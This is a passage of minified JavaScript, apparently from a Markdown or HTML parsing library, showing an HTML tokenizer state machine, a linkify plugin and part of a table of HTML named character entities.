si.test(e)||('"'===e?L=8:"'"===e?L=9:/[>=`]/.test(e)?$():"<"===e?k():L=10)}function u(e){'"'===e&&(L=11)}function h(e){"'"===e&&(L=11)}function d(e){si.test(e)?L=4:">"===e?C():"<"===e&&k()}function p(e){si.test(e)?L=4:"/"===e?L=12:">"===e?C():"<"===e?k():(L=4,P())}function f(e){">"===e?(R=new Si(Gt({},R,{isClosing:!0})),C()):L=4}function m(){"--"===e.substr(I,2)?(I+=2,R=new Si(Gt({},R,{type:"comment"})),L=14):"DOCTYPE"===e.substr(I,7).toUpperCase()?(I+=7,R=new Si(Gt({},R,{type:"doctype"})),L=20):$()}function g(e){"-"===e?L=15:">"===e?$():L=16}function v(e){"-"===e?L=18:">"===e?$():L=16}function b(e){"-"===e&&(L=17)}function y(e){L="-"===e?18:16}function _(e){">"===e?C():"!"===e?L=19:"-"===e||(L=16)}function w(e){"-"===e?L=17:">"===e?C():L=16}function x(e){">"===e?C():"<"===e&&k()}function $(){L=0,R=j}function k(){L=1,R=new Si({idx:I})}function C(){var t=e.slice(B,R.idx);t&&T(t,B),"comment"===R.type?E(R.idx):"doctype"===R.type?F(R.idx):(R.isOpening&&D(R.name,R.idx),R.isClosing&&M(R.name,R.idx)),$(),B=I+1}function S(){var t=e.slice(B,I);T(t,B),B=I+1}function A(){var t=R.idx+(R.isClosing?2:1);return e.slice(t,I).toLowerCase()}function P(){I--}for(var D=t.onOpenTag,M=t.onCloseTag,T=t.onText,E=t.onComment,F=t.onDoctype,j=new Si,I=0,O=e.length,L=0,B=0,R=j;I<O;){var N=e.charAt(I);switch(L){case 0:i(N);break;case 1:s(N);break;case 2:r(N);break;case 3:n(N);break;case 4:a(N);break;case 5:o(N);break;case 6:l(N);break;case 7:c(N);break;case 8:u(N);break;case 9:h(N);break;case 10:d(N);break;case 11:p(N);break;case 12:f(N);break;case 13:m();break;case 14:g(N);break;case 15:v(N);break;case 16:b(N);break;case 17:y(N);break;case 18:_(N);break;case 19:w(N);break;case 20:x(N);break;default:Ie(L)}I++}B<I&&S()}function Ue(e){return/^<a[>\s]/i.test(e)}function Ve(e){return/^<\/a\s*>/i.test(e)}function qe(){var e=[],t=new Ai({stripPrefix:!1,url:!0,email:!0,replaceFn:function(t){switch(t.getType()){case"url":e.push({text:t.matchedText,url:t.getUrl()});break;case"email":e.push({text:t.matchedText,url:"mailto:"+t.getEmail().replace(/^mailto:/i,"")})}return!1}});return{links:e,autolinker:t}}function He(e){var t,i,s,n,r,a,o,l,c,u,h,d,p,f=e.tokens,m=null;for(i=0,s=f.length;i<s;i++)if("inline"===f[i].type)for(h=0,t=(n=f[i].children).length-1;t>=0;t--)if("link_close"!==(r=n[t]).type){if("htmltag"===r.type&&(Ue(r.content)&&h>0&&h--,Ve(r.content)&&h++),!(h>0)&&"text"===r.type&&Pi.test(r.content)){if(m||(d=(m=qe()).links,p=m.autolinker),a=r.content,d.length=0,p.link(a),!d.length)continue;for(o=[],u=r.level,l=0;l<d.length;l++)e.inline.validateLink(d[l].url)&&((c=a.indexOf(d[l].text))&&o.push({type:"text",content:a.slice(0,c),level:u}),o.push({type:"link_open",href:d[l].url,title:"",level:u++}),o.push({type:"text",content:d[l].text,level:u}),o.push({type:"link_close",level:--u}),a=a.slice(c+d[l].text.length));a.length&&o.push({type:"text",content:a,level:u}),f[i].children=n=[].concat(n.slice(0,t),o,n.slice(t+1))}}else for(t--;n[t].level!==r.level&&"link_open"!==n[t].type;)t--}function We(e){e.core.ruler.push("linkify",He)}var Ye={Aacute:"\xc1",aacute:"\xe1",Abreve:"\u0102",abreve:"\u0103",ac:"\u223e",acd:"\u223f",acE:"\u223e\u0333",Acirc:"\xc2",acirc:"\xe2",acute:"\xb4",Acy:"\u0410",acy:"\u0430",AElig:"\xc6",aelig:"\xe6",af:"\u2061",Afr:"\ud835\udd04",afr:"\ud835\udd1e",Agrave:"\xc0",agrave:"\xe0",alefsym:"\u2135",aleph:"\u2135",Alpha:"\u0391",alpha:"\u03b1",Amacr:"\u0100",amacr:"\u0101",amalg:"\u2a3f",AMP:"&",amp:"&",And:"\u2a53",and:"\u2227",andand:"\u2a55",andd:"\u2a5c",andslope:"\u2a58",andv:"\u2a5a",ang:"\u2220",ange:"\u29a4",angle:"\u2220",angmsd:"\u2221",angmsdaa:"\u29a8",angmsdab:"\u29a9",angmsdac:"\u29aa",angmsdad:"\u29ab",angmsdae:"\u29ac",angmsdaf:"\u29ad",angmsdag:"\u29ae",angmsdah:"\u29af",angrt:"\u221f",angrtvb:"\u22be",angrtvbd:"\u299d",angsph:"\u2222",angst:"\xc5",angzarr:"\u237c",Aogon:"\u0104",aogon:"\u0105",Aopf:"\ud835\udd38",aopf:"\ud835\udd52",ap:"\u2248",apacir:"\u2a6f",apE:"\u2a70",ape:"\u224a",apid:"\u224b",apos:"'",ApplyFunction:"\u2061",approx:"\u2248",approxeq:"\u224a",Aring:"\xc5",aring:"\xe5",Ascr:"\ud835\udc9c",ascr:"\ud835\udcb6",Assign:"\u2254",ast:"*",asymp:"\u2248",asympeq:"\u224d",Atilde:"\xc3",atilde:"\xe3",Auml:"\xc4",auml:"\xe4",awconint:"\u2233",awint:"\u2a11",backcong:"\u224c",backepsilon:"\u03f6",backprime:"\u2035",backsim:"\u223d",backsimeq:"\u22cd",Backslash:"\u2216",Barv:"\u2ae7",barvee:"\u22bd",Barwed:"\u2306",barwed:"\u2305",barwedge:"\u2305",bbrk:"\u23b5",bbrktbrk:"\u23b6",bcong:"\u224c",Bcy:"\u0411",bcy:"\u0431",bdquo:"\u201e",becaus:"\u2235",Because:"\u2235",because:"\u2235",bemptyv:"\u29b0",bepsi:"\u03f6",bernou:"\u212c",Bernoullis:"\u212c",Beta:"\u0392",beta:"\u03b2",beth:"\u2136",between:"\u226c",Bfr:"\ud835\udd05",bfr:"\ud835\udd1f",bigcap:"\u22c2",bigcirc:"\u25ef",bigcup:"\u22c3",bigodot:"\u2a00",bigoplus:"\u2a01",bigotimes:"\u2a02",bigsqcup:"\u2a06",bigstar:"\u2605",bigtriangledown:"\u25bd",bigtriangleup:"\u25b3",biguplus:"\u2a04",bigvee:"\u22c1",bigwedge:"\u22c0",bkarow:"\u290d",blacklozenge:"\u29eb",blacksquare:"\u25aa",blacktriangle:"\u25b4",blacktriangledown:"\u25be",blacktriangleleft:"\u25c2",blacktriangleright:"\u25b8",blank:"\u2423",blk12:"\u2592",blk14:"\u2591",blk34:"\u2593",block:"\u2588",bne:"=\u20e5",bnequiv:"\u2261\u20e5",bNot:"\u2aed",bnot:"\u2310",Bopf:"\ud835\udd39",bopf:"\ud835\udd53",bot:"\u22a5",bottom:"\u22a5",bowtie:"\u22c8",boxbox:"\u29c9",boxDL:"\u2557",boxDl:"\u2556",boxdL:"\u2555",boxdl:"\u2510",boxDR:"\u2554",boxDr:"\u2553",boxdR:"\u2552",boxdr:"\u250c",boxH:"\u2550",boxh:"\u2500",boxHD:"\u2566",boxHd:"\u2564",boxhD:"\u2565",boxhd:"\u252c",boxHU:"\u2569",boxHu:"\u2567",boxhU:"\u2568",boxhu:"\u2534",boxminus:"\u229f",boxplus:"\u229e",boxtimes:"\u22a0",boxUL:"\u255d",boxUl:"\u255c",boxuL:"\u255b",boxul:"\u2518",boxUR:"\u255a",boxUr:"\u2559",boxuR:"\u2558",boxur:"\u2514",boxV:"\u2551",boxv:"\u2502",boxVH:"\u256c",boxVh:"\u256b",boxvH:"\u256a",boxvh:"\u253c",boxVL:"\u2563",boxVl:"\u2562",boxvL:"\u2561",boxvl:"\u2524",boxVR:"\u2560",boxVr:"\u255f",boxvR:"\u255e",boxvr:"\u251c",bprime:"\u2035",Breve:"\u02d8",breve:"\u02d8",brvbar:"\xa6",Bscr:"\u212c",bscr:"\ud835\udcb7",bsemi:"\u204f",bsim:"\u223d",bsime:"\u22cd",bsol:"\\",bsolb:"\u29c5",bsolhsub:"\u27c8",bull:"\u2022",bullet:"\u2022",bump:"\u224e",bumpE:"\u2aae",bumpe:"\u224f",Bumpeq:"\u224e",bumpeq:"\u224f",Cacute:"\u0106",cacute:"\u0107",Cap:"\u22d2",cap:"\u2229",capand:"\u2a44",capbrcup:"\u2a49",capcap:"\u2a4b",capcup:"\u2a47",capdot:"\u2a40",CapitalDifferentialD:"\u2145",caps:"\u2229\ufe00",caret:"\u2041",caron:"\u02c7",Cayleys:"\u212d",ccaps:"\u2a4d",Ccaron:"\u010c",ccaron:"\u010d",Ccedil:"\xc7",ccedil:"\xe7",Ccirc:"\u0108",ccirc:"\u0109",Cconint:"\u2230",ccups:"\u2a4c",ccupssm:"\u2a50",Cdot:"\u010a",cdot:"\u010b",cedil:"\xb8",Cedilla:"\xb8",cemptyv:"\u29b2",cent:"\xa2",CenterDot:"\xb7",centerdot:"\xb7",Cfr:"\u212d",cfr:"\ud835\udd20",CHcy:"\u0427",chcy:"\u0447",check:"\u2713",checkmark:"\u2713",Chi:"\u03a7",chi:"\u03c7",cir:"\u25cb",circ:"\u02c6",circeq:"\u2257",circlearrowleft:"\u21ba",circlearrowright:"\u21bb",circledast:"\u229b",circledcirc:"\u229a",circleddash:"\u229d",CircleDot:"\u2299",circledR:"\xae",circledS:"\u24c8",CircleMinus:"\u2296",CirclePlus:"\u2295",CircleTimes:"\u2297",cirE:"\u29c3",cire:"\u2257",cirfnint:"\u2a10",cirmid:"\u2aef",cirscir:"\u29c2",ClockwiseContourIntegral:"\u2232",CloseCurlyDoubleQuote:"\u201d",CloseCurlyQuote:"\u2019",clubs:"\u2663",clubsuit:"\u2663",Colon:"\u2237",colon:":",Colone:"\u2a74",colone:"\u2254",coloneq:"\u2254",comma:",",commat:"@",comp:"\u2201",compfn:"\u2218",complement:"\u2201",complexes:"\u2102",cong:"\u2245",congdot:"\u2a6d",Congruent:"\u2261",Conint:"\u222f",conint:"\u222e",ContourIntegral:"\u222e",Copf:"\u2102",copf:"\ud835\udd54",coprod:"\u2210",Coproduct:"\u2210",COPY:"\xa9",copy:"\xa9",copysr:"\u2117",CounterClockwiseContourIntegral:"\u2233",crarr:"\u21b5",Cross:"\u2a2f",cross:"\u2717",Cscr:"\ud835\udc9e",cscr:"\ud835\udcb8",csub:"\u2acf",csube:"\u2ad1",csup:"\u2ad0",csupe:"\u2ad2",ctdot:"\u22ef",cudarrl:"\u2938",cudarrr:"\u2935",cuepr:"\u22de",cuesc:"\u22df",cularr:"\u21b6",cularrp:"\u293d",Cup:"\u22d3",cup:"\u222a",cupbrcap:"\u2a48",CupCap:"\u224d",cupcap:"\u2a46",cupcup:"\u2a4a",cupdot:"\u228d",cupor:"\u2a45",cups:"\u222a\ufe00",curarr:"\u21b7",curarrm:"\u293c",curlyeqprec:"\u22de",curlyeqsucc:"\u22df",curlyvee:"\u22ce",curlywedge:"\u22cf",curren:"\xa4",curvearrowleft:"\u21b6",curvearrowright:"\u21b7",cuvee:"\u22ce",cuwed:"\u22cf",cwconint:"\u2232",cwint:"\u2231",cylcty:"\u232d",Dagger:"\u2021",dagger:"\u2020",daleth:"\u2138",Darr:"\u21a1",dArr:"\u21d3",darr:"\u2193",dash:"\u2010",Dashv:"\u2ae4",dashv:"\u22a3",dbkarow:"\u290f",dblac:"\u02dd",Dcaron:"\u010e",dcaron:"\u010f",Dcy:"\u0414",dcy:"\u0434",DD:"\u2145",dd:"\u2146",ddagger:"\u2021",ddarr:"\u21ca",DDotrahd:"\u2911",ddotseq:"\u2a77",deg:"\xb0",Del:"\u2207",Delta:"\u0394",delta:"\u03b4",demptyv:"\u29b1",dfisht:"\u297f",Dfr:"\ud835\udd07",dfr:"\ud835\udd21",dHar:"\u2965",dharl:"\u21c3",dharr:"\u21c2",DiacriticalAcute:"\xb4",DiacriticalDot:"\u02d9",DiacriticalDoubleAcute:"\u02dd",DiacriticalGrave:"`",DiacriticalTilde:"\u02dc",diam:"\u22c4",Diamond:"\u22c4",diamond:"\u22c4",diamondsuit:"\u2666",diams:"\u2666",die:"\xa8",DifferentialD:"\u2146",digamma:"\u03dd",disin:"\u22f2",div:"\xf7",divide:"\xf7",divideontimes:"\u22c7",divonx:"\u22c7",DJcy:"\u0402",djcy:"\u0452",dlcorn:"\u231e",dlcrop:"\u230d",dollar:"$",Dopf:"\ud835\udd3b",dopf:"\ud835\udd55",Dot:"\xa8",dot:"\u02d9",DotDot:"\u20dc",doteq:"\u2250",doteqdot:"\u2251",DotEqual:"\u2250",dotminus:"\u2238",dotplus:"\u2214",dotsquare:"\u22a1",doublebarwedge:"\u2306",DoubleContourIntegral:"\u222f",DoubleDot:"\xa8",DoubleDownArrow:"\u21d3",DoubleLeftArrow:"\u21d0",DoubleLeftRightArrow:"\u21d4",DoubleLeftTee:"\u2ae4",DoubleLongLeftArrow:"\u27f8",DoubleLongLeftRightArrow:"\u27fa",DoubleLongRightArrow:"\u27f9",DoubleRightArrow:"\u21d2",DoubleRightTee:"\u22a8",DoubleUpArrow:"\u21d1",DoubleUpDownArrow:"\u21d5",DoubleVerticalBar:"\u2225",DownArrow:"\u2193",Downarrow:"\u21d3",downarrow:"\u2193",DownArrowBar:"\u2913",DownArrowUpArrow:"\u21f5",DownBreve:"\u0311",downdownarrows:"\u21ca",downharpoonleft:"\u21c3",downharpoonright:"\u21c2",DownLeftRightVector:"\u2950",DownLeftTeeVector:"\u295e",DownLeftVector:"\u21bd",DownLeftVectorBar:"\u2956",DownRightTeeVector:"\u295f",DownRightVector:"\u21c1",DownRightVectorBar:"\u2957",DownTee:"\u22a4",DownTeeArrow:"\u21a7",drbkarow:"\u2910",drcorn:"\u231f",drcrop:"\u230c",Dscr:"\ud835\udc9f",dscr:"\ud835\udcb9",DScy:"\u0405",dscy:"\u0455",dsol:"\u29f6",Dstrok:"\u0110",dstrok:"\u0111",dtdot:"\u22f1",dtri:"\u25bf",dtrif:"\u25be",duarr:"\u21f5",duhar:"\u296f",dwangle:"\u29a6",DZcy:"\u040f",dzcy:"\u045f",dzigrarr:"\u27ff",Eacute:"\xc9",eacute:"\xe9",easter:"\u2a6e",Ecaron:"\u011a",ecaron:"\u011b",ecir:"\u2256",Ecirc:"\xca",ecirc:"\xea",ecolon:"\u2255",Ecy:"\u042d",ecy:"\u044d",eDDot:"\u2a77",Edot:"\u0116",eDot:"\u2251",edot:"\u0117",ee:"\u2147",efDot:"\u2252",Efr:"\ud835\udd08",efr:"\ud835\udd22",eg:"\u2a9a",Egrave:"\xc8",egrave:"\xe8",egs:"\u2a96",egsdot:"\u2a98",el:"\u2a99",Element:"\u2208",elinters:"\u23e7",ell:"\u2113",els:"\u2a95",elsdot:"\u2a97",Emacr:"\u0112",emacr:"\u0113",empty:"\u2205",emptyset:"\u2205",EmptySmallSquare:"\u25fb",emptyv:"\u2205",EmptyVerySmallSquare:"\u25ab",emsp:"\u2003",emsp13:"\u2004",emsp14:"\u2005",ENG:"\u014a",eng:"\u014b",ensp:"\u2002",Eogon:"\u0118",eogon:"\u0119",Eopf:"\ud835\udd3c",eopf:"\ud835\udd56",epar:"\u22d5",eparsl:"\u29e3",eplus:"\u2a71",epsi:"\u03b5",Epsilon:"\u0395",epsilon:"\u03b5",epsiv:"\u03f5",eqcirc:"\u2256",eqcolon:"\u2255",eqsim:"\u2242",eqslantgtr:"\u2a96",eqslantless:"\u2a95",Equal:"\u2a75",equals:"=",EqualTilde:"\u2242",equest:"\u225f",Equilibrium:"\u21cc",equiv:"\u2261",equivDD:"\u2a78",eqvparsl:"\u29e5",erarr:"\u2971",erDot:"\u2253",Escr:"\u2130",escr:"\u212f",esdot:"\u2250",Esim:"\u2a73",esim:"\u2242",Eta:"\u0397",eta:"\u03b7",ETH:"\xd0",eth:"\xf0",Euml:"\xcb",euml:"\xeb",euro:"\u20ac",excl:"!",exist:"\u2203",Exists:"\u2203",expectation:"\u2130",ExponentialE:"\u2147",exponentiale:"\u2147",fallingdotseq:"\u2252",Fcy:"\u0424",fcy:"\u0444",female:"\u2640",ffilig:"\ufb03",fflig:"\ufb00",ffllig:"\ufb04",Ffr:"\ud835\udd09",ffr:"\ud835\udd23",filig:"\ufb01",FilledSmallSquare:"\u25fc",FilledVerySmallSquare:"\u25aa",fjlig:"fj",flat:"\u266d",fllig:"\ufb02",fltns:"\u25b1",fnof:"\u0192",Fopf:"\ud835\udd3d",fopf:"\ud835\udd57",ForAll:"\u2200",forall:"\u2200",fork:"\u22d4",forkv:"\u2ad9",Fouriertrf:"\u2131",fpartint:"\u2a0d",frac12:"\xbd",frac13:"\u2153",frac14:"\xbc",frac15:"\u2155",frac16:"\u2159",frac18:"\u215b",frac23:"\u2154",frac25:"\u2156",frac34:"\xbe",frac35:"\u2157",frac38:"\u215c",frac45:"\u2158",frac56:"\u215a",frac58:"\u215d",frac78:"\u215e",frasl:"\u2044",frown:"\u2322",Fscr:"\u2131",fscr:"\ud835\udcbb",gacute:"\u01f5",Gamma:"\u0393",gamma:"\u03b3",Gammad:"\u03dc",gammad:"\u03dd",gap:"\u2a86",Gbreve:"\u011e",gbreve:"\u011f",Gcedil:"\u0122",Gcirc:"\u011c",gcirc:"\u011d",Gcy:"\u0413",gcy:"\u0433",Gdot:"\u0120",gdot:"\u0121",gE:"\u2267",ge:"\u2265",gEl:"\u2a8c",gel:"\u22db",geq:"\u2265",geqq:"\u2267",geqslant:"\u2a7e",ges:"\u2a7e",gescc:"\u2aa9",gesdot:"\u2a80",gesdoto:"\u2a82",gesdotol:"\u2a84",gesl:"\u22db\ufe00",gesles:"\u2a94",Gfr:"\ud835\udd0a",gfr:"\ud835\udd24",Gg:"\u22d9",gg:"\u226b",ggg:"\u22d9",gimel:"\u2137",GJcy:"\u0403",gjcy:"\u0453",gl:"\u2277",gla:"\u2aa5",glE:"\u2a92",glj:"\u2aa4",gnap:"\u2a8a",gnapprox:"\u2a8a",gnE:"\u2269",gne:"\u2a88",gneq:"\u2a88",gneqq:"\u2269",gnsim:"\u22e7",Gopf:"\ud835\udd3e",gopf:"\ud835\udd58",grave:"`",GreaterEqual:"\u2265",GreaterEqualLess:"\u22db",GreaterFullEqual:"\u2267",GreaterGreater:"\u2aa2",GreaterLess:"\u2277",GreaterSlantEqual:"\u2a7e",GreaterTilde:"\u2273",Gscr:"\ud835\udca2",gscr:"\u210a",gsim:"\u2273",gsime:"\u2a8e",gsiml:"\u2a90",GT:">",Gt:"\u226b",gt:">",gtcc:"\u2aa7",gtcir:"\u2a7a",gtdot:"\u22d7",gtlPar:"\u2995",gtquest:"\u2a7c",gtrapprox:"\u2a86",gtrarr:"\u2978",gtrdot:"\u22d7",gtreqless:"\u22db",gtreqqless:"\u2a8c",gtrless:"\u2277",gtrsim:"\u2273",gvertneqq:"\u2269\ufe00",gvnE:"\u2269\ufe00",Hacek:"\u02c7",hairsp:"\u200a",half:"\xbd",hamilt:"\u210b",HARDcy:"\u042a",hardcy:"\u044a",hArr:"\u21d4",harr:"\u2194",harrcir:"\u2948",harrw:"\u21ad",Hat:"^",hbar:"\u210f",Hcirc:"\u0124",hcirc:"\u0125",hearts:"\u2665",heartsuit:"\u2665",hellip:"\u2026",hercon:"\u22b9",Hfr:"\u210c",hfr:"\ud835\udd25",HilbertSpace:"\u210b",hksearow:"\u2925",hkswarow:"\u2926",hoarr:"\u21ff",homtht:"\u223b",hookleftarrow:"\u21a9",hookrightarrow:"\u21aa",Hopf:"\u210d",hopf:"\ud835\udd59",horbar:"\u2015",HorizontalLine:"\u2500",Hscr:"\u210b",hscr:"\ud835\udcbd",hslash:"\u210f",Hstrok:"\u0126",hstrok:"\u0127",HumpDownHump:"\u224e",HumpEqual:"\u224f",hybull:"\u2043",hyphen:"\u2010",Iacute:"\xcd",iacute:"\xed",ic:"\u2063",Icirc:"\xce",icirc:"\xee",Icy:"\u0418",icy:"\u0438",Idot:"\u0130",IEcy:"\u0415",iecy:"\u0435",iexcl:"\xa1",iff:"\u21d4",Ifr:"\u2111",ifr:"\ud835\udd26",Igrave:"\xcc",igrave:"\xec",ii:"\u2148",iiiint:"\u2a0c",iiint:"\u222d",iinfin:"\u29dc",iiota:"\u2129",IJlig:"\u0132",ijlig:"\u0133",Im:"\u2111",Imacr:"\u012a",imacr:"\u012b",image:"\u2111",ImaginaryI:"\u2148",imagline:"\u2110",imagpart:"\u2111",imath:"\u0131",imof:"\u22b7",imped:"\u01b5",Implies:"\u21d2",in:"\u2208",incare:"\u2105",infin:"\u221e",infintie:"\u29dd",inodot:"\u0131",Int:"\u222c",int:"\u222b",intcal:"\u22ba",integers:"\u2124",Integral:"\u222b",intercal:"\u22ba",Intersection:"\u22c2",intlarhk:"\u2a17",intprod:"\u2a3c",InvisibleComma:"\u2063",InvisibleTimes:"\u2062",IOcy:"\u0401",iocy:"\u0451",Iogon:"\u012e",iogon:"\u012f",Iopf:"\ud835\udd40",iopf:"\ud835\udd5a",Iota:"\u0399",iota:"\u03b9",iprod:"\u2a3c",iquest:"\xbf",Iscr:"\u2110",iscr:"\ud835\udcbe",isin:"\u2208",isindot:"\u22f5",isinE:"\u22f9",isins:"\u22f4",isinsv:"\u22f3",isinv:"\u2208",it:"\u2062",Itilde:"\u0128",itilde:"\u0129",Iukcy:"\u0406",iukcy:"\u0456",Iuml:"\xcf",iuml:"\xef",Jcirc:"\u0134",jcirc:"\u0135",Jcy:"\u0419",jcy:"\u0439",Jfr:"\ud835\udd0d",jfr:"\ud835\udd27",jmath:"\u0237",Jopf:"\ud835\udd41",jopf:"\ud835\udd5b",Jscr:"\ud835\udca5",jscr:"\ud835\udcbf",Jsercy:"\u0408",jsercy:"\u0458",Jukcy:"\u0404",jukcy:"\u0454",Kappa:"\u039a",kappa:"\u03ba",kappav:"\u03f0",Kcedil:"\u0136",kcedil:"\u0137",Kcy:"\u041a",kcy:"\u043a",Kfr:"\ud835\udd0e",kfr:"\ud835\udd28",kgreen:"\u0138",KHcy:"\u0425",khcy:"\u0445",KJcy:"\u040c",kjcy:"\u045c",Kopf:"\ud835\udd42",kopf:"\ud835\udd5c",Kscr:"\ud835\udca6",kscr:"\ud835\udcc0",lAarr:"\u21da",Lacute:"\u0139",lacute:"\u013a",laemptyv:"\u29b4",lagran:"\u2112",Lambda:"\u039b",lambda:"\u03bb",Lang:"\u27ea",lang:"\u27e8",langd:"\u2991",langle:"\u27e8",lap:"\u2a85",Laplacetrf:"\u2112",laquo:"\xab",Larr:"\u219e",lArr:"\u21d0",larr:"\u2190",larrb:"\u21e4",larrbfs:"\u291f",larrfs:"\u291d",larrhk:"\u21a9",larrlp:"\u21ab",larrpl:"\u2939",larrsim:"\u2973",larrtl:"\u21a2",lat:"\u2aab",lAtail:"\u291b",latail:"\u2919",late:"\u2aad",lates:"\u2aad\ufe00",lBarr:"\u290e",lbarr:"\u290c",lbbrk:"\u2772",lbrace:"{",lbrack:"[",lbrke:"\u298b",lbrksld:"\u298f",lbrkslu:"\u298d",Lcaron:"\u013d",lcaron:"\u013e",Lcedil:"\u013b",lcedil:"\u013c",lceil:"\u2308",lcub:"{",Lcy:"\u041b",lcy:"\u043b",ldca:"\u2936",ldquo:"\u201c",ldquor:"\u201e",ldrdhar:"\u2967",ldrushar:"\u294b",ldsh:"\u21b2",lE:"\u2266",le:"\u2264",LeftAngleBracket:"\u27e8",LeftArrow:"\u2190",Leftarrow:"\u21d0",leftarrow:"\u2190",LeftArrowBar:"\u21e4",LeftArrowRightArrow:"\u21c6",leftarrowtail:"\u21a2",LeftCeiling:"\u2308",LeftDoubleBracket:"\u27e6",LeftDownTeeVector:"\u2961",LeftDownVector:"\u21c3",LeftDownVectorBar:"\u2959",LeftFloor:"\u230a",leftharpoondown:"\u21bd",leftharpoonup:"\u21bc",leftleftarrows:"\u21c7",LeftRightArrow:"\u2194",Leftrightarrow:"\u21d4",leftrightarrow:"\u2194",leftrightarrows:"\u21c6",leftrightharpoons:"\u21cb",leftrightsquigarrow:"\u21ad",LeftRightVector:"\u294e",LeftTee:"\u22a3",LeftTeeArrow:"\u21a4",LeftTeeVector:"\u295a",leftthreetimes:"\u22cb",LeftTriangle:"\u22b2",LeftTriangleBar:"\u29cf",LeftTriangleEqual:"\u22b4",LeftUpDownVector:"\u2951",LeftUpTeeVector:"\u2960",LeftUpVector:"\u21bf",LeftUpVectorBar:"\u2958",LeftVector:"\u21bc",LeftVectorBar:"\u2952",lEg:"\u2a8b",leg:"\u22da",leq:"\u2264",leqq:"\u2266",leqslant:"\u2a7d",les:"\u2a7d",lescc:"\u2aa8",lesdot:"\u2a7f",lesdoto:"\u2a81",lesdotor:"\u2a83",lesg:"\u22da\ufe00",lesges:"\u2a93",lessapprox:"\u2a85",lessdot:"\u22d6",lesseqgtr:"\u22da",lesseqqgtr:"\u2a8b",LessEqualGreater:"\u22da",LessFullEqual:"\u2266",LessGreater:"\u2276",lessgtr:"\u2276",LessLess:"\u2aa1",lesssim:"\u2272",LessSlantEqual:"\u2a7d",LessTilde:"\u2272",lfisht:"\u297c",lfloor:"\u230a",Lfr:"\ud835\udd0f",lfr:"\ud835\udd29",lg:"\u2276",lgE:"\u2a91",lHar:"\u2962",lhard:"\u21bd",lharu:"\u21bc",lharul:"\u296a",lhblk:"\u2584",LJcy:"\u0409",ljcy:"\u0459",Ll:"\u22d8",ll:"\u226a",llarr:"\u21c7",llcorner:"\u231e",Lleftarrow:"\u21da",llhard:"\u296b",lltri:"\u25fa",Lmidot:"\u013f",lmidot:"\u0140",lmoust:"\u23b0",lmoustache:"\u23b0",lnap:"\u2a89",lnapprox:"\u2a89",lnE:"\u2268",lne:"\u2a87",lneq:"\u2a87",lneqq:"\u2268",lnsim:"\u22e6",loang:"\u27ec",loarr:"\u21fd",lobrk:"\u27e6",LongLeftArrow:"\u27f5",Longleftarrow:"\u27f8",longleftarrow:"\u27f5",LongLeftRightArrow:"\u27f7",Longleftrightarrow:"\u27fa",longleftrightarrow:"\u27f7",longmapsto:"\u27fc",LongRightArrow:"\u27f6",Longrightarrow:"\u27f9",longrightarrow:"\u27f6",looparrowleft:"\u21ab",looparrowright:"\u21ac",lopar:"\u2985",Lopf:"\ud835\udd43",lopf:"\ud835\udd5d",loplus:"\u2a2d",lotimes:"\u2a34",lowast:"\u2217",lowbar:"_",LowerLeftArrow:"\u2199",LowerRightArrow:"\u2198",loz:"\u25ca",lozenge:"\u25ca",lozf:"\u29eb",lpar:"(",lparlt:"\u2993",lrarr:"\u21c6",lrcorner:"\u231f",lrhar:"\u21cb",lrhard:"\u296d",lrm:"\u200e",lrtri:"\u22bf",lsaquo:"\u2039",Lscr:"\u2112",lscr:"\ud835\udcc1",Lsh:"\u21b0",lsh:"\u21b0",lsim:"\u2272",lsime:"\u2a8d",lsimg:"\u2a8f",lsqb:"[",lsquo:"\u2018",lsquor:"\u201a",Lstrok:"\u0141",lstrok:"\u0142",LT:"<",Lt:"\u226a",lt:"<",ltcc:"\u2aa6",ltcir:"\u2a79",ltdot:"\u22d6",lthree:"\u22cb",ltimes:"\u22c9",ltlarr:"\u2976",ltquest:"\u2a7b",ltri:"\u25c3",ltrie:"\u22b4",ltrif:"\u25c2",ltrPar:"\u2996",lurdshar:"\u294a",luruhar:"\u2966",lvertneqq:"\u2268\ufe00",lvnE:"\u2268\ufe00",macr:"\xaf",male:"\u2642",malt:"\u2720",maltese:"\u2720",Map:"\u2905",map:"\u21a6",mapsto:"\u21a6",mapstodown:"\u21a7",mapstoleft:"\u21a4",mapstoup:"\u21a5",marker:"\u25ae",mcomma:"\u2a29",Mcy:"\u041c",mcy:"\u043c",mdash:"\u2014",mDDot:"\u223a",measuredangle:"\u2221",MediumSpace:"\u205f",Mellintrf:"\u2133",Mfr:"\ud835\udd10",mfr:"\ud835\udd2a",mho:"\u2127",micro:"\xb5",mid:"\u2223",midast:"*",midcir:"\u2af0",middot:"\xb7",minus:"\u2212",minusb:"\u229f",minusd:"\u2238",minusdu:"\u2a2a",MinusPlus:"\u2213",mlcp:"\u2adb",mldr:"\u2026",mnplus:"\u2213",models:"\u22a7",Mopf:"\ud835\udd44",mopf:"\ud835\udd5e",mp:"\u2213",Mscr:"\u2133",mscr:"\ud835\udcc2",mstpos:"\u223e",Mu:"\u039c",mu:"\u03bc",multimap:"\u22b8",mumap:"\u22b8",nabla:"\u2207",Nacute:"\u0143",nacute:"\u0144",nang:"\u2220\u20d2",nap:"\u2249",napE:"\u2a70\u0338",napid:"\u224b\u0338",napos:"\u0149",napprox:"\u2249",natur:"\u266e",natural:"\u266e",naturals:"\u2115",nbsp:"\xa0",nbump:"\u224e\u0338",nbumpe:"\u224f\u0338",ncap:"\u2a43",Ncaron:"\u0147",ncaron:"\u0148",Ncedil:"\u0145",ncedil:"\u0146",ncong:"\u2247",ncongdot:"\u2a6d\u0338",ncup:"\u2a42",Ncy:"\u041d",ncy:"\u043d",ndash:"\u2013",ne:"\u2260",nearhk:"\u2924",neArr:"\u21d7",nearr:"\u2197",nearrow:"\u2197",nedot:"\u2250\u0338",NegativeMediumSpace:"\u200b",NegativeThickSpace:"\u200b",NegativeThinSpace:"\u200b",NegativeVeryThinSpace:"\u200b",nequiv:"\u2262",nesear:"\u2928",nesim:"\u2242\u0338",NestedGreaterGreater:"\u226b",NestedLessLess:"\u226a",NewLine:"\n",nexist:"\u2204",nexists:"\u2204",Nfr:"\ud835\udd11",nfr:"\ud835\udd2b",ngE:"\u2267\u0338",nge:"\u2271",ngeq:"\u2271",ngeqq:"\u2267\u0338",ngeqslant:"\u2a7e\u0338",nges:"\u2a7e\u0338",nGg:"\u22d9\u0338",ngsim:"\u2275",nGt:"\u226b\u20d2",ngt:"\u226f",ngtr:"\u226f",nGtv:"\u226b\u0338",nhArr:"\u21ce",nharr:"\u21ae",nhpar:"\u2af2",ni:"\u220b",nis:"\u22fc",nisd:"\u22fa",niv:"\u220b",N